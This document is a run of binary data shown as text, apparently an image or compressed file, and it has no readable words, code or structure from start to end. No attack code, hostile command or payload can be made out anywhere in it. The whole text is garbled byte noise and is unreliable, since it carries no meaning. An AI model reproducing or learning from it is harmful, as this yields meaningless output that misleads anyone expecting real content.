us¼m��|+��׆>-k�6^(Ѡ�7�ڴX��K;E�XIB�+3ƙO�&�nì�������'w��6�?f�>p��vE��<7��Q��|)o��v��2j�6o��Q�h�hU7 �&V#���2=�6.t�������k�i�ot-I����/%�҄��� ��ܗt߄�@ F� �"+���cү�bq��U�|�yvn�E�����ǵBa�˜���u���^��I��++#[�Z���)�͞�#����S<z���Q���iO�>���un�+-�AhKR��,#fP��O�k��G�E�'�x��W���h|Q�}[ȝY����$Cc�`����q^���}z~ǒj�z?~��ߴ��#��!���<M��j=W��%�	p#he��2 xf��7+��l�>��ir�^a���n>G����	��h|jդ�����'Wmw�7�Q��I
C,���,H[�,���L�t��<Hd��;K�>��w��+F�W��� ᦧ��{O�n�:]ȴy�>Р1�wvr\� �GJ寈�Ed�G����'�nG�>�L𥽶�ck��'� V?;h�
�;��y�+�������|�7>���K-�
q�ʆ�2���{�5��4f$��s�����@����<*�E��5���fpI�x�:
s{���i�ǎ~Ѻ��m�#Y�.k��0�\뚞����ۂ�G 9Rq� gi
1�kzP��-��Ab0��Z���+Oÿ��,����+�j�4}+P�ߋ�촶�}^4rCxи��o����2FE}qtkAr?����v"�I)�|Q�C��|1�c���O��.�H������֧y�/,��63"������X=e��kv��?K�#�����b�~̺ދ���T�τ�4ƒ�C$V�$J�1��@���O'�q�1�:�Y�c�S�4�3�� d߂ �|O^��,m��yp���ۑ���:�}�ŭYT�ϭx8�~c�o�>�I𐴾fg�����9�o}�lx�E:�T*|����VG�-�����7��oZ3f]ZvAP�[�����kѧc������⶟�Ay+3\[�$�*B� ��}��3Ni(�қ�����e�o��H10ܬ�tn~��z�X�6s���.�c��%,Ve�=�� ����M7r.�v	4�k�����N�Y6��@ˁ�T��B:o
x�]�;�~�~
F.chħ�7峟AA�E'-V�a���X����>�m<�eK����`ȐeK��؝�;Pe���_��/]� �R��ě��M�A-���3Kr�$��6B��?�8aXc�`ڗc���Ǒ���	�c�4��sS��Z���$D����Dr�&��CW@���y��e:��:����Q�MN�ƺG��-n��ϊ��xit�=sK����O8�mjŅ��Fgr�
��ӟ+�[�|���	��mO�7Ŀx�,����k	I����5���v}�+�d�rj2�U��Mj�����W�[p�~�?�����u򅶏{�ё�\��3�<���N�L֓�O�?g/�������%��n����Ƨ-���OpP;3o��w���,�l
�
�U<�ʥD���2�+�sls�V?����o��w^-{i�����/��Z��_2B��1������H�F+��Q�G]8�F�I{��t~qj���Lr/��
c�7j�t���s�֞�x���L+���]L��}As��%��_�$$�95�^�FGO"Z��� ���Xu/�_��)n����b^����X��A�y�z�}NQqG4�3������+x� �Z~��Os��ˍ>��� /v,��m�ܑ�סW�?�ψ���t�����uu�HbG�@}��L��NW$�״�e���*� � ��Z��z��_�'���MCᇈ漵 y:l� �H�B�[eB��8�3�~s��(b�:5ct���1թ�C��nj�*���'S����~�}� ��x�Í�$v�X<�dѬg�x>�X�����W��gG�UZo.Ǔ��u���*��~ ]�M��Rj���>�o���wy�
��=�K� Gܐ
��\�k�eOB��a�[�8omZ�������ƭ�VU� �m���ú�}��<U#i�Ȯ�&�T�pB�� p�Aɨ���cj�Q�ʣ�_SG��w:�}#D����,��3\�:l�b� U�1�#����v���)P#Ƨ����<:������9Z�����5�_��~2x��ſ��;�Zv����	^�Zg�'X�1��D�� B�J��OK)˰I%;%�14�?ԇL��>,��x+_�g�t���~���&�t�dh��i$���2$n>ln��Us\E
3�	�~��P�)�W=��������Þ$���ҴMF-�p��2ܖgd��H���;��)r��5��X߬F�Y-���?~�!�ޗ�O�͚�zJ���m^��
���hm��q�Y�Fd?.On-Q��j�>F��U�۟6�վ���������^���.5�.	��� �1��D
��,�����)�)R��K��(�ݳ����<ck%�k�9R�������y�RO� �O���x`[���.[3�	�>*�[o4�7����{mS�a������^�99GSH����2�^�(p&H�X�f'�W����5el�5e���{h`�)-�w���??P?:櫹�`�8���Ý*�N��M� ���k)&��ӕJ:DЋྂ�����+� (�g�g�#���b�.A�WDV�U�.Pt�K���"���WR{��4=�څ����«S��Y�Ro�
ڠ� �׎����^��[wE_�.���1�N~�+5�h�rj�|f�"��������Z�_�r`!+�c��$1� ������G�5%�����n��,��]Fq��w9�K�W9��KV]2K�	Y�Q:meH��'u(ÿ�޲r�{���FyF������V������r�k��Dl��1��:�$�:aN�etʚ��ב�|!q,r�]�q��v?J�q�'s��61�ʙ�>�1��Y��=
�S�t����T�$�]�VgQq X�$�Y��>dϔl�����W�m�hY�@�k�
8�j~P��~ �@�'������tt�+�!cרv�i�u���gɿ�-GN��O�od��kvKyS��s���$~g5�T�O.������U&�;���ͫ�d^|����O�pA �s��+��mlz}���o��5K�5.�9�F
�mX���$.Gr+��y�'آfk�4Ar<�.��RD`q��������!����6���PkE���[��rBe$d��j
=g�|�����u��j�,#�n����IB�V�"��� "$|d������0���9�	4�n<;��_��d�ifݷj�o~�)<e�fM�+n��*aq�X�ʦ�;�|��eK��㎣�;w�?gO�Yx��w�<}�}�R�����Hy��$HY�7a(@6��/���qnKRy��9� ��߶� �?h]+^�W�mgY�e��/�S�Ҵ�2��*#"��"�N��g +��,t����q�J7V�=��
�/�+�?�m�5��޷�ku��o����'��`/�4�K��CD+�u���N)$}	�ľ$�� ��$�������Α=��D��P���V�w�Z�\�4����U��� i�xJ/�2���0u���ǌ�ψO���ٮc�M$s,#m�'l����*b#�R������k���Ty?�?�%o���u��K�Ւ�ZMR�����<���;�0ܱ ���;��%+$z΢�K+~���K��_�g��<��������zv��ȍ;Or";�@�#ql�����J��с�_t���T�N�\ �F��=��ΦǬŭ4�h�&w�����&�4Ϋ�z� �%�R�>��K�$���4Z��� V/-��FI��o���gx�#gs��k�>�o���	 �4�9u�*�<!'P>�0#�׵yZ��w~;xo�?�S��Yn|9�+�.E�hgh���UO�[�Dc;)9x�@֚T��`�0=��O�ST�=� �=�3����G�!���a"�$��Hߝ|�oA»�z�⦬Ͻ�͇��:����cA���K����>���[���b�}���e���u?8\�|�:�q<���G/�g��W;{����g��<_��PԠ����S[Yh^{�{F&;S�!#.	��ۤR���a�.Nv��:��6-rGC���I�T~ж�h��/�b�>��߃��_R��������;��kue�#�5Y�L⻪`jѥ�� SlN5BV��/xk��z~ �[�Z�Ίl<;�Xl�kZE��M����K7	$�!w0�B�N<�KY�+�Z&qFq�KU�9m2����}�}s�����kF��;�����m4vrƌ�q���$� ���� ޞE��є�f�K���U)�Z��r�>3��WN���
�.��ү|9qK��r[�D_��#7ܚ��<=��b%T�+����yv���r����9���v�~�t]nQq�h5��(�1>c�#�5U�U�� ���>�%3���z�.E�3��w�S�1|G�W/�<-����kP�6�4Ű[�-�/{n˽����V��{���cK���LTj)���5o����ÝoÚ������SY�����ʒ�Rm�.$�p2���l�y!��UJ�Wgў�YFP��l|��o|E�/�]wA���u1e�$��Ă�T�O6i�.���P0�?�_c��ӝ���h�C�VZ���p%�iqm2=���*�w#?���ǭ{�qq����ѵ)�����¤`�|*�:p�<U}�� N�� ����7�gb�Ĥ�$J�����J笭��e���?d4[19�p�� Z��'kǺi�
� ��֖��F�d^�4T	��D���J��#9�C7��x��۹.99?7J���P��g��V�|��Ǯi�}�\�jw1�.](�2�'�����>te���4+�?`��}��������=k��^�8�5�/�=ꚋEEJ�����1���Z�E��	��*�g
I�v*Z�:9"� ��"�r9�Ts��R3(���I�Z��/[]b��6�y���a��s�퓁���|'/4�~z�N�H���uI.|A�^���_����� �]� �]˟c�8B�'V|Q�&��"�����1����W�(�X��M�e���n�Z�ѫ ��}�U%\�[�v�d��M{��9�	6FP�-B� �Jt�y�M��64(�;{�x.�r�o���FY�Sp=2%�z��>V	&�:�,�u��բ��v���4d}��A��@p�x�I����=����5O��?���<�-Z9�m�iL�Cs���7�[F˝��[n�E���ir����>�6���?i�Yi`[dB�x#b��I�p�� �����#CS�n���4�Dxq��+�RhE�B�\�2m�7�bp�4Q��$« ꢽ��v���U���60�p�tv���4�����1��G��-n�'^���f��:w�l��?��Ew��
s���.���К�S�u%���f�\��د$d����Sq�ǹ�x���Z,~(����Y���m���x�ڹ;���8�+��g�M��Zo�a9Ӣ���?n���7���׍>1"X�o+�3H���wM��F7���8<����e�����*�ju��~g�H� �߳�ǯ�W�i�%�]J��W��4����o �͗��q^�<Z�6j��	��}~�� h��s��·�+#*����i� ��`��4!����X~���0�Z�P�#~&?�� l�
���<a��iCr�/-� �%����^\ۺұ�����V��~��v�oy����o�:ZSl��vݜ�UN?�Gj��6������� �P����/����:�I��E���ݽ�X>��t�I��� y|����������M��;�u��y����������#?(�)
>?�JkjrrZ�ʬz�쉭�����H��4�ѩ?y�`��	j��xG���]��R���+���
'�k���n�tM�X����"t���w��o\���I�������Y
��n��^eά��+�_���E�'��C�k��|wEg��>�abAV�Z�O�l7i��o�J�cJ��ҟ��<����*s-G��O�~�e� ��6~2�¹�R��_Ko�^]%lm��I��E@B�7ρ�3(��Eh�����K��|I�ףA�����^*�5(�D��.[J��&��an�H��3p�w�
��%��ײ^z~!N�J�-��ⷌ~�c�����F�����o�[x��GolYN|�XZ57&8�Dd�x�ɩ��f��N����u��S^vl��|�����u����!�c�x�DՕ�M�l#�q�!^L��d�	<fq�gN�7���S�j��=Y�F�gq/�� g=X����i���OW[x�csnSOK�H�"&fx��	� =��51���Ӧ�F
t]�Y�js�?d_ۛ·��-���K�<W�[�{��^����S�H~�l���<��`�9�1����^zG�oS0��|(�/�x���>���4;�����cO.�rZ�+��e�[��E����+�kȖs����`�-� �:���yv>]���Q�>���}U��9��Z���a,YJͻ �����Wa�}n��>�͡����͵֎�[��+]Z�wp�t   nu��pxg���I�섚v8%����m9г�{�Jŷ<��Z� MǶO���Ͻ?���"�Y����QĒFڅ����w4�/`�;�&�qRihz�jJ�g쭦�c�),7�+�\���{c��W���V�fs�{��}��ߨ�0����ق�e��\���#�G��I�c\jٖ1�7v�"��I�SJ7:?�6�ͦ�6`�q��чМF��9ϋ�hSqh��N:ӮiE%
|C�����`F���\�vZ����7��da���ҙ�dL�J�HN}kHɶ8�\d��"�S�A%t��$��
H�g=�rԍ�B˃�y��Z�!�VK-y� UO ��M�c���������*xO᷅�E���ob��WK��}�RjL�Ei�*m�g�e|�,g��=�xT�>j�`�Vpl��x��7�*񿈮�}^��K�_����& �䞈8
�G W���Տ.U]Y]��݄i �A!RM�@w�>�΁�4�$�<� m�wir�ymC�Hs��UH?G^=�
��� �����k"!ܭp�B:�M��ոϵD ԁ˕\�,4���)$ldD�Y�F��FH�p sס9��F��;M/B�P�3In��� �b�N������� ��UR�ڛl�s�	OừoH����ֵ#�\������4�9t���'��hI��K��� ����7�� ����<4�&��V�\�x.R�+H�0́D���אj��8g;]�|�GΟ~|1�`�������h�6���u���X�-�8�C$�حʣ�����$���)+ӟ2���Β9��)����MƏ��f� S�}��Yi�D���0B�9r~ʬ]��L(P��8U�4Ҍ�������Ii<� �Em�ǫ�խ��㭘��$_9��?3.+2�:��e�rhʒq|�ٟ�4����W�:�l��}c���l�H�F�oٵA,>S������J���F�#IFz��3��ÍG����� _�	�[����3<R�LZi��f$�y�I#��T*��k�����ԭR���� ��MZN��o�������4�x��R��p>�t���[���猡�7��B�y���p�,ݺ5[V���a�������׷�����[!� �,��z}�ד��
�i+I���W�=ۓ�j&R2&�ROS��zF�=/�ٶ�>�+%.��*��c�W��E���V����߈��)����Z}�E7��Ga�S�!�� 4ּ�=�U5��.���c�*��K���[vF;UR=��kܦ�g��L�j�/�����bo|hԯV�Ui4�>�K�3���4,�R[h-��@9�[-BI��r>1xM����E�e���u���k[��G4��	��֜d�SV3�
x��5�?F�$8����|��7�՞.�y&Zџaxc�ڿ�� �^�[�k��I�4F��<q��-��O$j[b)�' ��Ҿ2u���m����Gq��u��~
�a�7��/5��L�1��v.Y!�WmR7+pX��$NFp��1�U�5/Q=LT'��;�~��{'�מ=�<w��e��[[���4�Ye�E�m�ʊ�o�
櫉�Л����僫/yX�.�Gu�4|v_��� �5/�����u�-�.�,�cVo�O,��t�Y�`��(]�fN�V�p��٨��:'����	�0�<�kzg��a��m�^�~�cg��.|���`I2���w�-�X�M�y��L��)5v�#�������p��_��	d]+�׈t�l.%�e��:,A�F��D&R�N�I���֌9m�~,�R�3�n�5>����I���y�n��|D�mKJ�ټ�ӄ��U]CO���d�k�
�ϑͣV��"?�� t8<E��4�����<'���yb_@d�R����	xDO�`�`#�F+�^���ޝ���j.j{���������������6��~Uލg������]20�]�����bU��ʪ���D���x�g�g�ʧQlϙ� h��� �[�m#V�φt�_A��躋K<�g��y������ʣ��r�"�U�=JI{��� ��𮹪��l�,C��lO����S{1�A
	*z@�5h��4V8���osԞe�x�À�m��������['��N��_�u�/i��o��Eg�v�����ZUI�	�7��BO��k����S	V��O���q���I�S�UempZ�3�=�'�R$Pǅd'��E�{�n�[Gp��@jx��4�漕�  ���Ws�����g�|�xx<�|ʃvz�~�Շ9��:�ǟ|hy����N�{�TUw��E^�X�CWHw��*y��cY�Z6Z��B�G�N@��P+tՏ9�j��H2�2W%�c���]��(][�e��z�Po�n�>��R��Eg&�W�Ϝ� o?�������uۆK}Ky���M1�C
� ��h?��j�)�#����Pr}��k]9�%���|c���[��]W�~���|(���
&��Ǚ�{�+���"y��@�+ߦ�>6���G&~dxL��E���6I�E�;�b1!Q��7>��.�D��Kwm����fH�p��'$�u����>i�5���[ˌ����w�_����I�:n�ڷY&SZ�EDF�f��%\�~8>汕�l�zF�c��%�S)��&\�ps}?�x5v|��zH���N��ڶ`Gsk%������q���s�¶�e)'��� �i[�ɡ�~��^�0��i$$�d)m�d� �
�ǜ)4�g��jǻ� �D���'�A�[N�v����_�iH�+��-��Ja�yb^���=j�.P��u9%��O�?���\�x/R�=��xWV��xnM�\��`/�����S���ʹv!�?1���K��I4r����W��ۗ�w��&�~"|��]~�x��?�:�-��H-�h�,мv� !#+ܐ����QOf�'7�� �$\��t{�SLզ��E��Me��Xa�72D�˨>c�rH�fN�k��a��S�q�-�̮}y�@�M>��=i���"�f��#4�B�.м�9�'8�����H�ߙ���a�u�@�O�:��� ���A��Km.�P���]`�[G�+l�3�"��ža�/S1I����+�-O<���`��� ~j7�� e�<;�x�����\���K���2A<���HNё�����~C���kT�T�x۹�r�r}O��8� �2>>��?[���]��9��k='\3��~@�n8 6G&��R��:.�<�/�ӵ+�X�3\BJ��6��
���o�U{	�P�ot$t�?ι���J6{�ӒZ#���c�6���YJ�}:W������Zg�����$���M~X.���*�G����q[�[#y��- =��85�P������ܓ�1��������l`�����Em���9��z���µ�	��~�W��n�i�m� ���򮥲��v���1���20�� ����F�ڿ�G�ϋ~����s���}7R��)q�J��Z';��`���rF+��ᔪ[̊�*��#��O����5]��u���mb=?˙�U�ΆFHͳ�71S_9��M�׹���i�.���S���Y��I����5�ơj�q�KY\0s�e�W~�(#���,/��z!UPJ�;}KǞ�����?�4&_�׊�C�^�]5���D�������0\�@9�ɰ5s�֧&������������,Ҿ|R�-�K��ú�֏�Eq<V���~�@��P��F�a��dM~�����SNTyե�N�G��Zx~�㷎~6i:��j�O;iב�[��j6>����;�=�ҫ]+>�,�s4�v�����ڄ_>5�O���F����$L���97���I$�H���ƌK��1u����`�W����~����|3��+{I�/-χ��⋀L*��Ww�g�H���̍'
x��Yࠨ�Z�u��lDi�N�=��:��w�{�~6�/��];A�|1z4���D�\��U����q��KhU�P�J�\/��Ǘ,��/��d����x� ���O��o�i� �4�x���Zv���o����qWN]���ĳ��jv��}F�Mo��0u�f���?��e��%���KQ8v�P�#����1�'#ӎǥy#���I-㷑q��Dv �O'� ��ӁWk�kcؿ��?�ޕ�/~ڿ>3kw�X�6����b�6��Y?�R`���(��S����Q�vG�{|<�����
��AA��1������r�rIi��$����f晤e��k��dh�w+a��� n������j��%�X�*R7BIgp�a:N[��(�F{x;ƞ.�<0�o���X5�~��c?�͎��� ���c��Dd��oZ�.h;�g��� 5���wè5��Тe�5Cg�a���ܒA�qɨq������=������� ��:#n2��s�E4�G���BO�C�l��VN9��8\���=���oB��\��⧙���]�Tc��������kS�֮���9/��zVl��Y���Zگ�����	��h�7���?��!Ծ���Q�������D8����*v�l5ʦ|�m�O܏S��;I�kiu�x����Jӧ�f��-��W�����_~�z�k�&�-�����r��n�?������>"�6��]jWv�����}WH{����Ym\��r��b�˼�kW%"�`|A�����vi�����H����R��D^����b�.ŵ�8݅(q�̤��Q?wp[�5�Ů�\�?~	1rJ�+���aY3}��}�^�N�F��1,j��I]���u;О�
�&�sK�;O�<Cw�$�0�6c��Ds�$2����.:��h~��7��B�|c�V7���+[��*�W��"�� l�^q�C�9|W%V��4�����L��<!�WŐ�Ԅ�f���_O�H㹒h�e����p	<`⺭s���#�~�z|�c���v�8V2\�����[�3p�́�c;�N ������|#�3|Ҟ9tOٷ�61�ài|9l�!0V����;����[
˩�h����Ki|-��<Q�i�vZlV�8�2��Wio �qG,���t�~��XSXr�yc���f�r��mᶎk���h���u�^�qƀ�20�SQ)�[�E˕��?����K�_�?�3��m#�{y���X��E��C��ƙ\��d�xEYӾ��+����T�ۯ�X���*���?�� �����M��M��D`�Y�eDې �s�h����r��ς׶�#�岆E1Oɂxc޺(>k�:�g��������N���S��~� �E�(�O�Q��顓���)��pjM���n+C�����CS�O�-�C|$��k��-:<s.a�c�-��� ��Z������?K� i�i�>j������@��Ӂ���g����[����n�"�c�	��u�g����7i6�uf����H1�`l������c8�G��Z�q-�+Ђ~�۲5�g���	�N����ܭ��o�I����\��H8�_;�ӽF��e5'i#խ�n/��<����5O�]@�,ѥ"��0,�6X�d�"vTlc,YM|��<5X*�r�rT���<@��G�o	|N�����_�a�]J�FK�n,���3'�<��2e�v��;2�<�s��tR��r���s�ŏ�?�9�S[�-�|G����6�������!+z�Yk��M8ɈN�4�Z�춂�}N�u�k����|W��� � i߉> �5MN�'�ƪ��\0D�;T a2Z����
�6O����$�7��/�Ќcˣ߱濴��� ������t�f����Ӟ(4�"���Ƭ�[<E��	i9 �����V6���(�o�C������◀~��jzv�a>�����?Ys�v�et�e�%x~@�b\cɂ�s��'	E�;A}��?�}���lxkH.���隟�4Mɩ���r��:įv�)2�O��If�UJp�"�WO�Ω~���R|E�~+|D��>|���^�c�M�����կ 7�K���ݶ�0y)�?v$̌���pUR�&�c�s���.4K� �����TX�w�b�$�::�I�ys�e���B���M��OC��-~j�U��φ-��Kkti�D�p>bfEQ^>NwO5�)>vt�O��n�-�!�dj�Ǹ�r������}+�lv��c_.��=����jѩ�L�,p�����@a�������� � ~Ӛ���x&�Ǻ��'��.�=�fK��&{h�'7ȑ�?��W6��E%�Ն�̚>���A�c��\���J�[\��#���g��|(�&�;����ڵ�ݲ^[��H��D�2��pGҙ���\x�G��y��h�+��<&"�n��G�Mƍ�Oc�5���|�� �?:ʤ���Q�b���%��Ql!��YD`��ǖ�Uh�[w�&���c�eA��N�%�a5h���~hcm%�qoVX�Gw�r��O]H^G�L�}+9{�s��ծ<����4�a9�>A� ���A|�|������爵k?�M���88�Q�$��Q��+���i����O���C�7�|E� @�Q���)[�r��垱�꺆���'��L��.AO�>BBpG�q�It<*�u������� ��+���,�u]*���4�6�����Λm$z������T	>�;��St��(P�"��?>n� \�S����ڦ��}V�Y��P�V�yn���iZ�����&DQ\�7�z����� �?c���'r_ϞTQ+ ��L���5E�j���Y�\\��23���c�+9�ۂ���L�)X���Ԛ�؁.�S!ߜt?/�Rv6������:���RK��"V�D��%���ʹ�F+t�`���=+L��H��,w��d�-�����wU������S�$�ϲ���tK_����T�F�Ŗ����[�͆E��3g�:�W\�������\�>�����+N�gҢ��/4{��ۚXB�cf9��YNG��9�_�wV�+��\ұ�:������×�~���.�|/g����SS{FCĭn"P�2yd㡯"�}�����L<�$�ܫ���)��S��{¾�|a��~7d��񽞑ᦒ��g�$�E&Ӱ����܎�������'�R1�Bxx�;O�&��u�w�����;_���2Y�jH����Ie���"kx��*�m�r�g9��Vum��
��������u;�Z��{gp�j��T��B�+�Ձs�r3^���K��.�燍<k�6/ؖ� ��>:��ԯ<K0>��{뛦�K���iq�4���`*�\q���U�{96�eQ�8Tud�o�
���� b��>9�M��I������u�+%���`��g�)��b7aH9���O&�Sz��U��^-��%{@��`�aU��=9�ھ�7�y��?��=֠^P ���I�k����n������ā)�Z���<ǖ�F�Σ��anwF���p�u��b�Y��NGܿ�@��v:w��|�eͯ�|n���I5���c��Os�V�^�F��~��/W���c��WP���i6�m�,K����1��=rI�v�+�a� e=;�'�=��C��Υk9Դ�t�?2�k�#� ���*���P�qh��ha���&ԕĊ�ă��ҷ��;_�ڡ�K�$��ܮ�z��I��?*��*wi��}��4��Z�-|m��h�9��� m��S����j7_d����KVfR��" a�z�u�UĪ���g�9Z|�굏�&�Ï��"o��"����Ke�=�n㷂KheQs��5TGm�li�B��ژZj������ڕx��r{�狿g��W־�g���S�iZ̺'����4�������4���&؀[�*N�T�c��ҔhJM��_�zG�/�Rh�\xv{[�m"�D��ګy01tܴ�����Q'� �ʧSJ���3���}�A��5q�[����5մ��M��6��ϧ��yf(�R�,ĆW o��;z��0kJS��ʝJiE7������������Ri|/�*;�;HmF���	�%��U �3r�J�'�va���^]�W���'�0�O����u	|*ү��o���)����0{�i�I�� U1�D<�p����@PN��SquylL�.Uʋ�x/ǿ4x?�:���=�h��F���+}�5B���mm��ş#c̥��2�'��x�;pZ���ǹ[�_~,������?Q�m�kن�q�B�UYdq�L䲀�p7RA�}lO5H��U:�Q�O.�ӥ�G����[iZm�g �������9���(����jT%�[�uQ�3<W�k'�$��%fW�d�{���F�����֧Sr��A�?�Y9�sv�m�/�n ��˨��օ�i�>�� �~~�z������y��_�O�~&�޽l׉
�:MͰ�Â� <�b�"�љ#R�Uh{hr���������8Ь�O�R+�?R�Y�c �� "A�#�x�8ͦ{��	��]*�Qa��Q��-��������>"��������mGC�"2[Z܁�qR=��r	��瞴�S�°��{^��S�~�_��''���0�,��U��7� ��eϡ�u�c��	eх�Y�������x�����4x�97�s�cY��:�v��hJ:"�:]���$�A�#�q�4�I= ��"��Nj�!������=#����Wm\�6��(�?�l�����6��mK�oS��
�Q��ZG��<u��w��]���(����sr{1���3�� R���?1�0�|��wg��Zf�e�L���o�&�nǰ�%��K��T��I�9?�H��(��?hχ� �k��(��#@�,^�Q��$$j:���U�@�ZB.v�����w������x����o�5��kؼ�����b8a��rw�G�����Z~ʋ��U����s�	}}�i_�QO����P�U�ƱIf�U݅���M�V95 mC�%���2�ݥc��?X����>&���ůk�V��\C�{S� ��O{+��k;�[ʸ���V��o"O4h��|�ے�ts�.�#�/��W�o�_Sh4�����h���� ���#-z1p4	 ��vp85I$�|�D5��^GA�v�0#�n�I�K~#ڨ�J{H�]cK���j�XE��;�c���&�ٻ��U�[K��6!L��/#� Isߜ�U��W1��k�+�=MB�@���I28UwV�{��3��{֓ZI���Ay��-��b�Kg��Q�Id�>�;�.w�B�ڳh�Z���A�O��c�cp�kz��Z\"��ѷ�"����H<u�M�
Wg����G�?�c�|V��-n����}%�@$E���2������^"2�=k�<#��C5e$|s�����B�(O��ᯉ~xc�!'�V��G<��s)�\[�v�E�n��FE<.���6
�hC����;ϊ�����h�;��-X���ޔ��$Gm$N�$�#V�R��vc�M^0�Q��[��J����o� �V7��6Ҽ��z�Ŵj������andĎ�@ZL��U�1�WfE�X�T���1�0��S������/�|M��|o���6�q���Vp���� � <W�ת�Prg�k;(x����F�[��au��\�~�Ŷ�5�ig�h����	gq,Q�\9B���;�rE~?'��Ԍ`ݥ��F	J>P� ��|�7�|��E�u��\�u=}5���׾l����4J�ȌʋFF��X�_g�bq�Ҝ�h�M1)�{��F���h�2Yx��?��ö��[O�i�n&�Am�>m����J������� �ա�o%�J/u��1�9��2+���UΗQ��P��ǹ�]+MF��_�V�.����cA��ۂ?�&1^>2��η����	��~ٟ� ��oi�kmFBp���I�v������cB-=J���n���a��e��a$>;��9���r�6>:� �������O|���h���e���	�5��� ,�Pc|&�rp0M̠�^��w�?:b��F�GS[�r��~�KMi7�#/�@�c���3��qS�aJ-��_����럲��ݿ���7Z🉮M�n,���c��3`Ht�$��<�<�/�Z��I���}Ϧ�/j���i�4��WFK����n�l�KkiQ�bcQ��e&
��r��O�����ΊiNV�.�� Ǐ��
�'��k�xv���I�x�Z������C��W,�$ @B� �r���)�V��4w�NK�=���}W���g�u�Z�𖇥��z�*����u��n���h�f��m�˘�3��J��pmѧ��<��k;�+�7N���>,�焼7��ˤk�7�6��[�Kw��ϸ8|�fvg!8��pX<l�N���a��-x��K�|M_����N�s�[���E6�k 1�Q,1 -� 3�%ePI5���J~�Y�jO�jwGm�����_i_��;v�]� N�:w���|Ҵ�[��ghZ4q)�� K�l��5��4t��3"��~ |4��5Kߊ^)���"�D�-�����"�{�'����(��IcpWx��J�\��>X<jP�����b�V�Ԡ�}̏�Z/�+�N�z���4� ��|�_�Lu��KiB*�L�֫�7:�m����ME���=x��Kݳ>}���XX��7�Ⅳ�.���3,~Z�>pW���0� ��ZJ�'c����o�v��������W�,��GW�n� �ls�R{�v����	�Z���ŷ����H��Å��� A���N6�W+=���'�u�=?B���+G��uwmsKd��[F �y��ȓJ�r]�`c��_z$��ֿ�HO����W�9�o�'��}M��_Ś�� �� Lk�^3�$��'v1G.��)$�C��@�^�z���VmZG뽕���W�_Z���n�>#��=*M3P�K��tϥ9B2�Ӄ���V��Oŏ�^�O�$Դ@F��c��=6� Z��J:��d\m*��gt�'�>i��Eq�*r�D��6���
<u�SK����Z�Ԕ�~dV�����o�F�_�46#(�㷭a$�-���8*4]�o��߃?�m͖��� ���F,^����Ha�����u�uqׄ=���z���G� w9~��t����RU�sH]R�-�y�*j����y���}i��=���]϶8ז�� MA��R���� ��u���Z�.n��=GX�l�����#1�!T��W^�qc\aH�e��i�6� 4�9�?�}-�|�4�j� �i�:���_��&�³k��qv�U��"���� &M>I#Y��l6��e�3iE�H�Ih~�~���_<Q�xF�M��l��k�x��vRXx�L�u����:���j��Q�Lq�(eV&�|�E�7~2���P�B��ԥ�^����Q!x�a��hHfc"�'�w�ִɞ����&k��(�J�������l��J�P�湱�}	��uG��"����3��Ō-ϫP'���X�]�đ�j��ʅ�YA�%�^�75Q��{���v�!�/t�I�K�˘*��#��*ýjfͯ �^xT ���t�;��l��rT� ��Q5��JV��MN���I׌� ���vT yrs�veq��\�ָ�{ƴn��ϻ���?k����/4�%��n��ڶ�9K}:��1���	Xdc
����,�88�V1��G�߳O��࿁u��w㏊[ĺ���O��,Z�H�,�"�1k��e���~�+�;1X�ԍE���
��t�GC�O�#���x� �^6��/�����ݡ����X��YCp�c%�(ݷ ��+��ˣ$��̽��k��/�"�1�3x��Ɵ��t��J�/55���"1�m"	;�v%��Z��ᰕy�r+����G�E��`��qM�G����H�H� ���9��s���>���ε�O����7��5�[��ۻ+d�1�lm�J楀���4����e$����� ��N߆���uo�3Ú��+$v��Sw+�!m����ֻ8��e�fԯv��O�(o��s��|c����!�=b�T]g[�~�oB�#eC��c"����,G�߳տ�&� ��w���r�#�殌�ӷC9��Y���{"��C r3��q[
���o����u�b�X]!��+|���䬔��C�<!uy-��[J�;�Mܫ�c����������l�⇄>�LG�ǞG���;o��S�ݺ�<������Z<k���=c�����o�bg!y��_���5�)��s�[�<��]ʨw�~�P=kD��#+��DY��D�T/�.@ϿZm^,�l� �2�{╻���_hZ��|a�6�hve��\,� -�b��N nG������4⣩��l�m��j��_N���/������c���2��20p�!F2ƈ$T� ��_V��r|�/��RN��9ύ^� ���r^�Z���ķ7�a��Ioo.�l����p�%��^E�YWhe �U<UN�����-O��.�)�{K�u��4��_�{Y�sz�+
���"D�
2B���F	Mj��Jކ|�̟��\x��:Wƿ	|'�k�R���I����l'��9�2��(~GP��WR�VT�U�Y�R���[!�3�^����iWzy�ӵn`{ֹ�f��H&Q)`���|��@B��ޚ�)4��>]�� lMS��c�����|o�b}sĐj�V�1鶷�Q�x�v*��c�g��1;T��.N�����Ѿ�<+��/u��
<V��^ ���_�1=��\<A�V[����i؊ 9a���1R�Y�^�FU-��]O8��l�z|7� �����F��L��i�h���qE'�����\�>`��5s�N�e�_S��>c�����Y/��[Pf�o�͵�)U�"���dv'�����IE��u8��J��zf���K6��tk-�{�B����N܆8ERF8���'c��RG��p�t�B�jB��N�˕�*�����D��8�kx�]1O������7i~���/�<=&�g�x�D�Ӧ����/`���81��w�P[�U�L��� �(��x[���M��iwj&��&�s��[������ؐ'��"����M0m$~�������O
|L�f�ׂe�N�o\�5x�fю�:�$^ΌÇ�^���;���:�t�^r�����YAs;,���¶bS�Ԋ�J2V&��C"�ᇆ�)|��&Տ�n�rJ_U�sH�j�YHd�4���dQ=��/��/q�EY�Y$�$���GT�+�p�q�15=l؂%�(�cPO��?�4������~� +�X�}Y��Gr�Է4�՜e���i{�E��u�ȍ��������n�ۥe��X�Q\��w�_��?ٞ�W�%��Υ"n�0�7{�L/�z�e7���5�h(��Ċ�(D�*��3���H��^���>�� �U� �)���K��3x`C�/��:w��{���ݢ��Oh���dpV,��0���� /p��l��|��+gį�����5����>��K�[�:Du�=��f����pb0�%�m��:3V��O���Y�x�X�֫���ܽ�Cl�;̖�L���D&T��*�	��w��S9{i���bWv�z��$�A���W>��������i$�w����.o�DغB�+'2��(���2�N�}h2{�����'�d���g(6HI���ٕ������/cWO��ߋ6�J̤G*:���,>�s뚸�2mS��5�wo,�e�Ǚ�>Vۿ��� S��TN�m��n.t�uR�34���e ��T7��m�w� 
